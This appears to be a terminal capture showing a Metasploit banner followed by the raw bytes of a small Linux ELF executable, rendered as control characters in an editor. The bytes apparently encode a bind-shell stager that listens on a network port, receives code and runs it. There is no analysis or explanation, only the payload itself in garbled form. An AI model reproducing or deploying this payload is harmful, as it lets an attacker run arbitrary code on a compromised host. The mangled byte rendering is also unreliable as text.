 This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
^?ELF^A^A^A^@^@^@^@^@^@^@^@^@^B^@^C^@^A^@^@^@T<80>^D^H4^@^@^@^@^@^@^@^@^@^@
^@4^@ ^@^A^@^@^@^@^@^@^@^A^@^@^@^@^@^@^@^@<80>^D^H^@<80>^D^HÂ^@^@^@0^A^@^@^
G^@^@^@^@^P^@^@j}X<99>²^G¹^@^P^@^@<89>ãf<81>ã^@ðÍ<80>1Û÷ãSCSj^B<89>á°fÍ<80>
Qj^DTj^Bj^AP<97><89>áj^N[jfXÍ<80><97><83>Ä^TY[^Rh^B^@^_@j^PQP<89>ájfXÍ<80>Ñ
ã°fÍ<80>PC°f<89>Q^DÍ<80><93>¶^L°^CÍ<80><87>ß[°^FÍ<80>ÿá
~
~
~
~